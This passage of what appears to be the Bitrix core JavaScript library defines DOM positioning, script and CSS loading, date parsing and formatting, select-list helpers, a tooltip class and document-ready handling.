			var elBorderLeftWidth = parseInt(BX.style(el, 'border-left-width')),
				elBorderTopWidth = parseInt(BX.style(el, 'border-top-width'));

			if (!isNaN(elBorderLeftWidth) && elBorderLeftWidth > 0)
				x += elBorderLeftWidth;
			if (!isNaN(elBorderTopWidth) && elBorderTopWidth > 0)
				y += elBorderTopWidth;
		}

		r.top = y;
		r.left = x;
		r.width = w;
		r.height = h;
		r.right = r.left + w;
		r.bottom = r.top + h;
	}

	for (var i in r) r[i] = parseInt(r[i]);

	return r;
}


BX.align = function(pos, w, h, type)
{
	if (type)
		type = type.toLowerCase();
	else
		type = '';

	var pDoc = document;
	if (BX.type.isElementNode(pos))
	{
		pDoc = pos.ownerDocument;
		pos = BX.pos(pos);
	}

	var x = pos["left"], y = pos["bottom"];

	var scroll = BX.GetWindowScrollPos(pDoc);
	var size = BX.GetWindowInnerSize(pDoc);

	if((size.innerWidth + scroll.scrollLeft) - (pos["left"] + w) < 0)
	{
		if(pos["right"] - w >= 0 )
			x = pos["right"] - w;
		else
			x = scroll.scrollLeft;
	}

	if(((size.innerHeight + scroll.scrollTop) - (pos["bottom"] + h) < 0) || ~type.indexOf('top'))
	{
		if(pos["top"] - h >= 0 || ~type.indexOf('top'))
			y = pos["top"] - h;
		else
			y = scroll.scrollTop;
	}

	return {'left':x, 'top':y};
}

BX.scrollToNode = function(node)
{
	var obNode = BX(node);

	if (obNode.scrollIntoView)
		obNode.scrollIntoView(true);
	else
	{
		var arNodePos = BX.pos(obNode);
		window.scrollTo(arNodePos.left, arNodePos.top);
	}
}

/* non-xhr loadings */
BX.showWait = function(node, msg)
{
	node = BX(node) || document.body || document.documentElement;
	msg = msg || BX.message('JS_CORE_LOADING');

	var container_id = node.id || Math.random();

	var obMsg = node.bxmsg = document.body.appendChild(BX.create('DIV', {
		props: {
			id: 'wait_' + container_id,
			className: 'bx-core-waitwindow'
		},
		text: msg
	}));

	setTimeout(BX.delegate(_adjustWait, node), 10);

	lastWait[lastWait.length] = obMsg;
	return obMsg;
}

BX.closeWait = function(node, obMsg)
{
	if(node && !obMsg)
		obMsg = node.bxmsg;
	if(node && !obMsg && BX.hasClass(node, 'bx-core-waitwindow'))
		obMsg = node;
	if(node && !obMsg)
		obMsg = BX('wait_' + node.id);
	if(!obMsg)
		obMsg = lastWait.pop();

	if (obMsg && obMsg.parentNode)
	{
		for (var i=0,len=lastWait.length;i<len;i++)
		{
			if (obMsg == lastWait[i])
			{
				lastWait = BX.util.deleteFromArray(lastWait, i);
				break;
			}
		}

		obMsg.parentNode.removeChild(obMsg);
		if (node) node.bxmsg = null;
		BX.cleanNode(obMsg, true);
	}
}

BX.setKernelJS = function(scripts)
{
	if (BX.type.isArray(scripts))
		arKernelJS = scripts;
}

BX.getKernelJS = function()
{
	return arKernelJS;
}

BX.loadScript = function(script, callback, doc)
{
	if (!BX.isReady)
	{
		var _args = arguments;
		BX.ready(function() {
			BX.loadScript.apply(this, _args);
		});
		return;
	}

	doc = doc || document;

	if (BX.type.isString(script))
		script = [script];
	var _callback = function()
	{
		return (callback && BX.type.isFunction(callback)) ? callback() : null
	}
	var load_js = function(ind)
	{
		if(ind >= script.length)
			return _callback();

		if(!!script[ind])
		{
			var oHead = doc.getElementsByTagName("head")[0] || doc.documentElement;
			var oScript = doc.createElement('script');
			oScript.src = script[ind];

			var verInd = script[ind].indexOf('.js?');
			if(verInd>0)
				fileSrc = script[ind].substr(0, verInd + 3);
			else
				fileSrc = script[ind];

			if(_isScriptLoaded(fileSrc))
			{
				load_js(++ind);
			}
			else
			{
				var bLoaded = false;
				oScript.onload = oScript.onreadystatechange = function()
				{
					if (!bLoaded && (!oScript.readyState || oScript.readyState == "loaded" || oScript.readyState == "complete"))
					{
						bLoaded = true;
						setTimeout(function (){load_js(++ind);}, 50);

						oScript.onload = oScript.onreadystatechange = null;
						if (oHead && oScript.parentNode)
						{
							oHead.removeChild(oScript);
						}
					}
				}

				return oHead.insertBefore(oScript, oHead.firstChild);
			}
		}
		else
		{
			load_js(++ind);
		}
	}

	load_js(0);
}

BX.loadCSS = function(arCSS, doc, win)
{
	if (!BX.isReady)
	{
		var _args = arguments;
		BX.ready(function() {
			BX.loadCSS.apply(this, _args);
		});
		return null;
	}

	if (BX.type.isString(arCSS))
	{
		var bSingle = true;
		arCSS = [arCSS];
	}
	var i = 0,
		l = arCSS.length,
		lnk = null,
		pLnk = [];

	if (l == 0)
		return null;

	doc = doc || document;
	win = win || window;

	_checkCssList();

	if (!win.bxhead)
	{
		var heads = doc.getElementsByTagName('HEAD');
		win.bxhead = heads[0];

		if (!win.bxhead)
		{
			return null;
		}
	}

	for (i = 0; i < l; i++)
	{
		var _check = arCSS[i]
				.replace(/\.css(\?\d*)/, '.css')
				.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');

		if (BX.util.in_array(_check, cssList))
			continue;

		lnk = document.createElement('LINK');
		lnk.href = arCSS[i];
		lnk.rel = 'stylesheet';
		lnk.type = 'text/css';
		win.bxhead.appendChild(lnk);

		pLnk.push(lnk);
		cssList.push(_check);
	}

	if (bSingle)
		return lnk;

	return pLnk;
}

BX.reload = function(back_url, bAddClearCache)
{
	if (back_url === true)
	{
		bAddClearCache = true;
		back_url = null;
	}

	var new_href = back_url || top.location.href;

	var hashpos = new_href.indexOf('#'), hash = '';

	if (hashpos != -1)
	{
		hash = new_href.substr(hashpos);
		new_href = new_href.substr(0, hashpos);
	}

	if (bAddClearCache && new_href.indexOf('clear_cache=Y') < 0)
		new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + 'clear_cache=Y';

	if (hash)
	{
		// hack for clearing cache in ajax mode components with history emulation
		if (bAddClearCache && (hash.substr(0, 5) == 'view/' || hash.substr(0, 6) == '#view/') && hash.indexOf('clear_cache%3DY') < 0)
			hash += (hash.indexOf('%3F') == -1 ? '%3F' : '%26') + 'clear_cache%3DY'

		new_href = new_href.replace(/(\?|\&)_r=[\d]*/, '');
		new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + '_r='+Math.round(Math.random()*10000) + hash;
	}

	top.location.href = new_href;
}

BX.clearCache = function()
{
	BX.showWait();
	BX.reload(true);
}

BX.template = function(tpl, callback, bKillTpl)
{
	BX.ready(function() {
		_processTpl(BX(tpl), callback, bKillTpl);
	});
}

BX.isAmPmMode = function()
{
	return BX.message('FORMAT_DATETIME').match('T') == null ? false : true;
}

BX.formatDate = function(date, format)
{
	date = date || new Date();

	var bTime = date.getHours() || date.getMinutes() || date.getSeconds(),
		str = !!format
			? format :
			(bTime ? BX.message('FORMAT_DATETIME') : BX.message('FORMAT_DATE')
		);

	return str.replace(/YYYY/ig, date.getFullYear())
		.replace(/MMMM/ig, BX.util.str_pad_left((date.getMonth()+1).toString(), 2, '0'))
		.replace(/MM/ig, BX.util.str_pad_left((date.getMonth()+1).toString(), 2, '0'))
		.replace(/DD/ig, BX.util.str_pad_left(date.getDate().toString(), 2, '0'))
		.replace(/HH/ig, BX.util.str_pad_left(date.getHours().toString(), 2, '0'))
		.replace(/MI/ig, BX.util.str_pad_left(date.getMinutes().toString(), 2, '0'))
		.replace(/SS/ig, BX.util.str_pad_left(date.getSeconds().toString(), 2, '0'));
}

BX.getNumMonth = function(month)
{
	var wordMonthCut = ['jan', 'feb', 'mar', 'apr', 'may', 'jun', 'jul', 'aug', 'sep', 'oct', 'nov', 'dec'];
	var wordMonth = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];

	var q = month.toUpperCase();
	for (i = 1; i <= 12; i++)
	{
		if (q == BX.message('MON_'+i).toUpperCase() || q == BX.message('MONTH_'+i).toUpperCase() || q == wordMonthCut[i-1].toUpperCase() || q == wordMonth[i-1].toUpperCase())
		{
			return i;
		}
	}
	return month;
}

BX.parseDate = function(str)
{
	if (BX.type.isNotEmptyString(str))
	{
		var regMonths = '';
		for (i = 1; i <= 12; i++)
		{
			regMonths = regMonths + '|' + BX.message('MON_'+i);
		}

		var expr = new RegExp('([0-9]+|[a-z]+' + regMonths + ')', 'ig');
		var aDate = str.match(expr),
			aFormat = BX.message('FORMAT_DATE').match(/(DD|MI|MMMM|MM|M|YYYY)/ig),
			i, cnt,
			aDateArgs=[], aFormatArgs=[],
			aResult={};

		if (!aDate)
			return null;

		if(aDate.length > aFormat.length)
		{
			aFormat = BX.message('FORMAT_DATETIME').match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/ig);
		}

		for(i = 0, cnt = aDate.length; i < cnt; i++)
		{
			if(BX.util.trim(aDate[i]) != '')
			{
				aDateArgs[aDateArgs.length] = aDate[i];
			}
		}

		for(i = 0, cnt = aFormat.length; i < cnt; i++)
		{
			if(BX.util.trim(aFormat[i]) != '')
			{
				aFormatArgs[aFormatArgs.length] = aFormat[i];
			}
		}


		var m = BX.util.array_search('MMMM', aFormatArgs)
		if (m > 0)
		{
			aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
			aFormatArgs[m] = "MM";
		}
		else
		{
			m = BX.util.array_search('M', aFormatArgs)
			if (m > 0)
			{
				aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
				aFormatArgs[m] = "MM";
			}
		}

		for(i = 0, cnt = aFormatArgs.length; i < cnt; i++)
		{
			var k = aFormatArgs[i].toUpperCase();
			aResult[k] = k == 'T' || k == 'TT' ? aDateArgs[i] : parseInt(aDateArgs[i], 10);
		}

		if(aResult['DD'] > 0 && aResult['MM'] > 0 && aResult['YYYY'] > 0)
		{
			var d = new Date();
			d.setDate(1);
			d.setFullYear(aResult['YYYY']);
			d.setMonth(aResult['MM']-1);
			d.setDate(aResult['DD']);
			d.setHours(0, 0, 0);

			if(
				(!isNaN(aResult['HH']) || !isNaN(aResult['GG']) || !isNaN(aResult['H']) || !isNaN(aResult['G']))
					&& !isNaN(aResult['MI'])
			)
			{
				if (!isNaN(aResult['H']) || !isNaN(aResult['G']))
				{
					var bPM = (aResult['T']||aResult['TT']||'am').toUpperCase()=='PM';
					aResult['HH'] = parseInt(aResult['H']||aResult['G']||0, 10) + (bPM ? 12 : 0);
				}
				else
				{
					aResult['HH'] = parseInt(aResult['HH']||aResult['GG']||0, 10);
				}

				if (isNaN(aResult['SS']))
					aResult['SS'] = 00;

				d.setHours(aResult['HH'], aResult['MI'], aResult['SS']);
			}

			return d;
		}
	}

	return null;
}

BX.selectUtils =
{
	addNewOption: function(oSelect, opt_value, opt_name, do_sort, check_unique)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			var n = oSelect.length;
			if(check_unique !== false)
			{
				for(var i=0;i<n;i++)
				{
					if(oSelect[i].value==opt_value)
					{
						return;
					}
				}
			}

			var newoption = new Option(opt_name, opt_value, false, false);
			oSelect.options[n]=newoption;
		}

		if(do_sort === true)
		{
			this.sortSelect(select_id);
		}
	},

	deleteOption: function(oSelect, opt_value)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			for(var i=0;i<oSelect.length;i++)
			{
				if(oSelect[i].value==opt_value)
				{
					oSelect.remove(i);
					break;
				}
			}
		}
	},

	deleteSelectedOptions: function(select_id)
	{
		var oSelect = BX(select_id);
		if(oSelect)
		{
			var i=0;
			while(i<oSelect.length)
			{
				if(oSelect[i].selected)
				{
					oSelect[i].selected=false;
					oSelect.remove(i);
				}
				else
				{
					i++;
				}
			}
		}
	},

	deleteAllOptions: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			for(var i=oSelect.length-1; i>=0; i--)
			{
				oSelect.remove(i);
			}
		}
	},

	optionCompare: function(record1, record2)
	{
		var value1 = record1.optText.toLowerCase();
		var value2 = record2.optText.toLowerCase();
		if (value1 > value2) return(1);
		if (value1 < value2) return(-1);
		return(0);
	},

	sortSelect: function(oSelect)
	{
		oSelect = BX(select_id);
		if(oSelect)
		{
			var myOptions = [];
			var n = oSelect.options.length;
			for (var i=0;i<n;i++)
			{
				myOptions[i] = {
					optText:oSelect[i].text,
					optValue:oSelect[i].value
				};
			}
			myOptions.sort(this.optionCompare);
			oSelect.length=0;
			n = myOptions.length;
			for(var i=0;i<n;i++)
			{
				var newoption = new Option(myOptions[i].optText, myOptions[i].optValue, false, false);
				oSelect[i]=newoption;
			}
		}
	},

	selectAllOptions: function(oSelect)
	{
		oSelect = BX(select_id);
		if(oSelect)
		{
			var n = oSelect.length;
			for(var i=0;i<n;i++)
			{
				oSelect[i].selected=true;
			}
		}
	},

	selectOption: function(oSelect, opt_value)
	{
		oSelect = BX(select_id);
		if(oSelect)
		{
			var n = oSelect.length;
			for(var i=0;i<n;i++)
			{
				oSelect[i].selected = (oSelect[i].value == opt_value);
			}
		}
	},

	addSelectedOptions: function(oSelect, to_select_id, check_unique, do_sort)
	{
		oSelect = BX(oSelect);
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=0; i<n; i++)
			if(oSelect[i].selected)
				this.addNewOption(to_select_id, oSelect[i].value, oSelect[i].text, do_sort, check_unique);
	},

	moveOptionsUp: function(oSelect)
	{
		oSelect = BX(oSelect)
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=0; i<n; i++)
		{
			if(oSelect[i].selected && i>0 && oSelect[i-1].selected == false)
			{
				var option1 = new Option(oSelect[i].text, oSelect[i].value);
				var option2 = new Option(oSelect[i-1].text, oSelect[i-1].value);
				oSelect[i] = option2;
				oSelect[i].selected = false;
				oSelect[i-1] = option1;
				oSelect[i-1].selected = true;
			}
		}
	},

	moveOptionsDown: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=n-1; i>=0; i--)
		{
			if(oSelect[i].selected && i<n-1 && oSelect[i+1].selected == false)
			{
				var option1 = new Option(oSelect[i].text, oSelect[i].value);
				var option2 = new Option(oSelect[i+1].text, oSelect[i+1].value);
				oSelect[i] = option2;
				oSelect[i].selected = false;
				oSelect[i+1] = option1;
				oSelect[i+1].selected = true;
			}
		}
	}
}



/******* HINT ***************/
// if function has 2 params - the 2nd one is hint html. otherwise hint_html is third and hint_title - 2nd;
// '<div onmouseover="BX.hint(this, 'This is &lt;b&gt;Hint&lt;/b&gt;')"'>;
// BX.hint(el, 'This is <b>Hint</b>') - this won't work, use constructor
BX.hint = function(el, hint_title, hint_html, hint_id)
{
	if (null == hint_html)
	{
		hint_html = hint_title;
		hint_title = '';
	}

	if (null == el.BXHINT)
	{
		el.BXHINT = new BX.CHint({
			parent: el, hint: hint_html, title: hint_title, id: hint_id
		});
		el.BXHINT.Show();
	}
}

BX.hint_replace = function(el, hint_title, hint_html)
{
	if (null == hint_html)
	{
		hint_html = hint_title;
		hint_title = '';
	}

	if (!el || !el.parentNode || !hint_html)
			return null;

	var obHint = new BX.CHint({
		hint: hint_html,
		title: hint_title
	});

	obHint.CreateParent();

	el.parentNode.insertBefore(obHint.PARENT, el);
	el.parentNode.removeChild(el);

	obHint.PARENT.style.marginLeft = '5px';

	return el;
}

BX.CHint = function(params)
{
	this.PARENT = BX(params.parent);

	this.HINT = params.hint;
	this.HINT_TITLE = params.title;

	this.PARAMS = {}
	for (var i in this.defaultSettings)
	{
		if (null == params[i])
			this.PARAMS[i] = this.defaultSettings[i];
		else
			this.PARAMS[i] = params[i];
	}

	if (null != params.id)
		this.ID = params.id;

	this.timer = null;
	this.bInited = false;
	this.msover = true;

	if (this.PARAMS.showOnce)
	{
		this.__show();
		this.msover = false;
		this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
	}
	else if (this.PARENT)
	{
		BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
	}

	BX.addCustomEvent('onMenuOpen', BX.delegate(this.disable, this));
	BX.addCustomEvent('onMenuClose', BX.delegate(this.enable, this));
}

BX.CHint.prototype.defaultSettings = {
	show_timeout: 1000,
	hide_timeout: 500,
	dx: 2,
	showOnce: false,
	preventHide: true,
	min_width: 250
}

BX.CHint.prototype.CreateParent = function(element, params)
{
	if (this.PARENT)
	{
		BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
	}

	if (!params) params = {}
	var type = 'icon';

	if (params.type && (params.type == "link" || params.type == "icon"))
		type = params.type;

	if (element)
		type = "element";

	if (type == "icon")
	{
		element = BX.create('IMG', {
			props: {
				src: params.iconSrc
					? params.iconSrc
					: "/bitrix/js/main/core/images/hint.gif"
			}
		});
	}
	else if (type == "link")
	{
		element = BX.create("A", {
			props: {href: 'javascript:void(0)'},
			html: '[?]'
		});
	}

	this.PARENT = element;

	BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
	BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));

	return this.PARENT;
}

BX.CHint.prototype.Show = function()
{
	this.msover = true;

	if (null != this.timer)
		clearTimeout(this.timer);

	this.timer = setTimeout(BX.proxy(this.__show, this), this.PARAMS.show_timeout);
}

BX.CHint.prototype.Hide = function()
{
	this.msover = false;

	if (null != this.timer)
		clearTimeout(this.timer);

	this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
}

BX.CHint.prototype.__show = function()
{
	if (!this.msover || this.disabled) return;
	if (!this.bInited) this.Init();

	if (this.prepareAdjustPos())
	{
		this.DIV.style.display = 'block';
		this.adjustPos();

		BX.bind(window, 'scroll', BX.proxy(this.__onscroll, this));

		if (this.PARAMS.showOnce)
		{
			this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
		}
	}
}

BX.CHint.prototype.__onscroll = function()
{
	if (!BX.admin || !BX.admin.panel || !BX.admin.panel.isFixed()) return;

	if (this.scrollTimer) clearTimeout(this.scrollTimer);

	this.DIV.style.display = 'none';
	this.scrollTimer = setTimeout(BX.proxy(this.Reopen, this), this.PARAMS.show_timeout);
}

BX.CHint.prototype.Reopen = function()
{
	if (null != this.timer) clearTimeout(this.timer);
	this.timer = setTimeout(BX.proxy(this.__show, this), 50);
}

BX.CHint.prototype.__hide = function()
{
	if (this.msover) return;
	if (!this.bInited) return;

	BX.unbind(window, 'scroll', BX.proxy(this.Reopen, this));

	if (this.PARAMS.showOnce)
	{
		this.Destroy();
	}
	else
	{
		this.DIV.style.display = 'none';
	}
}

BX.CHint.prototype.__hide_immediately = function()
{
	this.msover = false;
	this.__hide();
}

BX.CHint.prototype.Init = function()
{
	this.DIV = document.body.appendChild(BX.create('DIV', {
		props: {className: 'bx-panel-tooltip'},
		style: {display: 'none'},
		children: [
			BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-top-border'},
				html: '<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'
			}),
			(this.CONTENT = BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-content'},
				children: [
					BX.create('DIV', {
						props: {className: 'bx-panel-tooltip-underlay'},
						children: [
							BX.create('DIV', {props: {className: 'bx-panel-tooltip-underlay-bg'}})
						]
					})
				]
			})),

			BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-bottom-border'},
				html: '<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'
			})
		]
	}));

	if (this.ID)
	{
		this.CONTENT.insertBefore(BX.create('A', {
			attrs: {href: 'javascript:void(0)'},
			props: {className: 'bx-panel-tooltip-close'},
			events: {click: BX.delegate(this.Close, this)}
		}), this.CONTENT.firstChild)
	}

	if (this.HINT_TITLE)
	{
		this.CONTENT.appendChild(
			BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-title'},
				text: this.HINT_TITLE
			})
		)
	}

	if (this.HINT)
	{
		this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', {props: {className: 'bx-panel-tooltip-text'}})).appendChild(BX.create('SPAN', {html: this.HINT}));
	}

	if (this.PARAMS.preventHide)
	{
		BX.bind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));
		BX.bind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
	}

	this.bInited = true;
}

BX.CHint.prototype.setContent = function(content)
{
	this.HINT = content;

	if (this.CONTENT_TEXT)
		this.CONTENT_TEXT.innerHTML = this.HINT;
	else
		this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', {props: {className: 'bx-panel-tooltip-text'}})).appendChild(BX.create('SPAN', {html: this.HINT}));
}

BX.CHint.prototype.prepareAdjustPos = function()
{
	this._wnd = {scrollPos: BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()};
	return BX.style(this.PARENT, 'display') != 'none';
}

BX.CHint.prototype.getAdjustPos = function()
{
	var res = {}, pos = BX.pos(this.PARENT);

	res.top = pos.bottom + this.PARAMS.dx;

	if (BX.admin && BX.admin.panel.DIV)
	{
		var min_top = BX.admin.panel.DIV.offsetHeight + this.PARAMS.dx;

		if (BX.admin.panel.isFixed())
		{
			min_top += this._wnd.scrollPos.scrollTop;
		}
	}

	if (res.top < min_top)
		res.top = min_top;
	else
	{
		if (res.top + this.DIV.offsetHeight > this._wnd.scrollSize.scrollHeight)
			res.top = pos.top - this.PARAMS.dx - this.DIV.offsetHeight;
	}

	res.left = pos.left;
	if (pos.left < this.PARAMS.dx) pos.left = this.PARAMS.dx;
	else
	{
		floatWidth = this.DIV.offsetWidth;

		var max_left = this._wnd.scrollSize.scrollWidth - floatWidth - this.PARAMS.dx;

		if (res.left > max_left)
			res.left = max_left;
	}

	return res;
}

BX.CHint.prototype.adjustWidth = function()
{
	if (this.bWidthAdjusted) return;

	var w = this.DIV.offsetWidth, h = this.DIV.offsetHeight;

	if (w > this.PARAMS.min_width)
		w = Math.round(Math.sqrt(1.618*w*h));

	if (w < this.PARAMS.min_width)
		w = this.PARAMS.min_width;

	this.DIV.style.width = w + "px";

	if (this._adjustWidthInt)
		clearInterval(this._adjustWidthInt);
	this._adjustWidthInt = setInterval(BX.delegate(this._adjustWidthInterval, this), 5);

	this.bWidthAdjusted = true;
}

BX.CHint.prototype._adjustWidthInterval = function()
{
	if (!this.DIV || this.DIV.style.display == 'none')
		clearInterval(this._adjustWidthInt);

	var
		dW = 20,
		maxWidth = 1500,
		w = this.DIV.offsetWidth,
		w1 = this.CONTENT_TEXT.offsetWidth;

	if (w > 0 && w1 > 0 && w - w1 < dW && w < maxWidth)
	{
		this.DIV.style.width = (w + dW) + "px";
		return;
	}

	clearInterval(this._adjustWidthInt);
}

BX.CHint.prototype.adjustPos = function()
{
	this.adjustWidth();

	var pos = this.getAdjustPos();

	this.DIV.style.top = pos.top + 'px';
	this.DIV.style.left = pos.left + 'px';
}

BX.CHint.prototype.Close = function()
{
	if (this.ID && BX.WindowManager)
		BX.WindowManager.saveWindowOptions(this.ID, {display: 'off'});
	this.__hide_immediately();
	this.Destroy();
}

BX.CHint.prototype.Destroy = function()
{
	if (this.PARENT)
	{
		BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
	}

	if (this.DIV)
	{
		BX.unbind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
		BX.unbind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));

		BX.cleanNode(this.DIV, true);
	}
}

BX.CHint.prototype.enable = function(){this.disabled = false;}
BX.CHint.prototype.disable = function(){this.__hide_immediately(); this.disabled = true;}

/* ready */
if (document.addEventListener)
{
	__readyHandler = function()
	{
		document.removeEventListener("DOMContentLoaded", __readyHandler, false);
		runReady();
	}
}
else if (document.attachEvent)
{
	__readyHandler = function()
	{
		if (document.readyState === "complete")
		{
			document.detachEvent("onreadystatechange", __readyHandler);
			runReady();
		}
	}
}

function bindReady()
{
	if (!readyBound)
	{
		readyBound = true;

		if (document.readyState === "complete")
		{
			return runReady();
		}

		if (document.addEventListener)
		{
			document.addEventListener("DOMContentLoaded", __readyHandler, false);
			window.addEventListener("load", runReady, false);
		}
		else if (document.attachEvent) // IE
		{
			document.attachEvent("onreadystatechange", __readyHandler);
			window.attachEvent("onload", runReady);

			var toplevel = false;
			try {toplevel = (window.frameElement == null);} catch(e) {}

			if (document.documentElement.doScroll && toplevel)
				doScrollCheck();
		}
	}

	return null;
}


function runReady()
{
	if (!BX.isReady)
	{
		if (!document.body)
			return setTimeout(runReady, 15);

		BX.isReady = true;


		if (readyList && readyList.length > 0)
		{
			var fn, i = 0;
			while (readyList && (fn = readyList[i++]))
			{
				try{
					fn.call(document);
				}
				catch(e){
					BX.debug('BX.ready error: ', e);
				}
			}

			readyList = null;
		}
		// TODO: check ready handlers binded some other way;
	}
	return null;
}

// hack for IE
function doScrollCheck()
{
	if (BX.isReady)
		return;

	try {document.documentElement.doScroll("left");} catch( error ) {setTimeout(doScrollCheck, 1); return;}

	runReady();
}
/* \ready */

function _adjustWait()
{
	if (!this.bxmsg) return;

	var arContainerPos = BX.pos(this),
		div_top = arContainerPos.top;

	if (div_top < BX.GetDocElement().scrollTop)
		div_top = BX.GetDocElement().scrollTop + 5;

	this.bxmsg.style.top = (div_top + 5) + 'px';

	if (this == BX.GetDocElement())
	{
		this.bxmsg.style.right = '5px';
	}
	else
	{
		this.bxmsg.style.left = (arContainerPos.right - this.bxmsg.offsetWidth - 5) + 'px';
	}
}

function _checkDisplay(ob, displayType)
{
	if (typeof displayType != 'undefined')
		ob.BXDISPLAY = displayType;

	var d = ob.style.display || BX.style(ob, 'display');
	if (d != 'none')
	{
		ob.BXDISPLAY = ob.BXDISPLAY || d;
		return true;
	}
	else
	{
		ob.BXDISPLAY = ob.BXDISPLAY || 'block';
		return false;
	}
}

function _processTpl(tplNode, cb, bKillTpl)
{
	if (tplNode)
	{
		if (bKillTpl)
			tplNode.parentNode.removeChild(tplNode);

		var res = {}, nodes = BX.findChildren(tplNode, {attribute: 'data-role'}, true);

		for (var i = 0, l = nodes.length; i < l; i++)
		{
			res[nodes[i].getAttribute('data-role')] = nodes[i];
		}

		cb.apply(tplNode, [res]);
	}
}

function _checkNode(obj, params)
{
	params = params || {};

	if (BX.type.isFunction(params))
		return params.call(window, obj);

	if (!params.allowTextNodes && !BX.type.isElementNode(obj))
		return false;
	var i,j,len;
	for (i in params)
	{
		switch(i)
		{
			case 'tag':
			case 'tagName':
				if (BX.type.isString(params[i]))
				{
					if (obj.tagName.toUpperCase() != params[i].toUpperCase())
						return false;
				}
				else if (params[i] instanceof RegExp)
				{
					if (!params[i].test(obj.tagName))
						return false;
				}
			break;

			case 'class':
			case 'className':
				if (BX.type.isString(params[i]))
				{
					if (!BX.hasClass(obj, params[i]))
						return false;
				}
				else if (params[i] instanceof RegExp)
				{
					if (!BX.type.isString(obj.className) || !params[i].test(obj.className))
						return false;
				}
			break;

			case 'attr':
			case 'attribute':
				if (BX.type.isString(params[i]))
				{
					if (!obj.getAttribute(params[i]))
						return false;
				}
				else if (BX.type.isArray(params[i]))
				{
					for (j = 0, len = params[i].length; j < len; j++)
					{
						if (params[i] && !obj.getAttribute(params[i]))
							return false;
					}
				}
				else
				{
					for (j in params[i])
					{
						var q = obj.getAttribute(j);
						if (params[i][j] instanceof RegExp)
						{
							if (!BX.type.isString(q) || !params[i][j].test(q))
								return false;
						}
						else
						{
							if (q != '' + params[i][j])
								return false;
						}
					}
				}
			break;

			case 'property':
				if (BX.type.isString(params[i]))
				{
					if (!obj[params[i]])
						return false;
				}
				else if (BX.type.isArray(params[i]))
				{
					for (j = 0, len = params[i].length; j < len; j++)
					{
						if (params[i] && !obj[params[i]])
							return false;
					}
				}
				else
				{
					for (j in params[i])
					{
						if (BX.type.isString(params[i][j]))
						{
							if (obj[j] != params[i][j])
								return false;
						}
						else if (params[i][j] instanceof RegExp)
						{
							if (!BX.type.isString(obj[j]) || !params[i][j].test(obj[j]))
								return false;
						}
					}
				}
			break;

			case 'callback':
				return params[i](obj);
			break;
		}
	}

	return true;
}

function _checkCssList()
{
	var linksCol = document.getElementsByTagName('LINK'), links = [];

	if(!!linksCol && linksCol.length > 0)
	{
		for(var i=0;i<linksCol.length;i++)
		{
			links.push(linksCol[i]);
		}
	}

	if(!!window.arKernelCSS && BX.type.isArray(arKernelCSS))
	{
		links = BX.util.array_merge(links, arKernelCSS);
	}

	for (var i = 0; i < links.length; i++)
	{
		var href = BX.type.isDomNode(links[i]) ? links[i].getAttribute('href') : links[i];
		if (!!href && href.replace)
		{
			cssList.push(href
				.replace(/\.css(\?\d*)/, '.css')
				.replace(/^(http[s]*:)*\/\/[^\/]+/i, '')
			);
		}
	}
	_checkCssList = BX.DoNothing;
}

/********* Check for currently loaded core scripts ***********/
function _isScriptLoaded(fileSrc)
{
	return (
		BX.util.in_array(fileSrc, arKernelJS)
		||fileSrc.indexOf('/core/core.js') > 0
		||fileSrc.indexOf('/core_access.js') >= 0 && !!BX.Access
		||fileSrc.indexOf('/core_admin.js') >= 0 && !!BX.admin
		||fileSrc.indexOf('/core_admin_interface.js') >= 0 && !!BX.adminPanel
		||fileSrc.indexOf('/core_admin_login.js') >= 0 && !!BX.adminLogin
		||fileSrc.indexOf('/core_ajax.js') >= 0 && !!BX.ajax
		||fileSrc.indexOf('/core_autosave.js') >= 0 && !!BX.CAutoSave
		||fileSrc.indexOf('/core_date.js') >= 0 && !!BX.date
		||fileSrc.indexOf('/core_finder.js') >= 0 && !!BX.Finder
		||fileSrc.indexOf('/core_fx.js') >= 0 && !!BX.easing
		||fileSrc.indexOf('/core_image.js') >= 0 && !!BX.CImageView
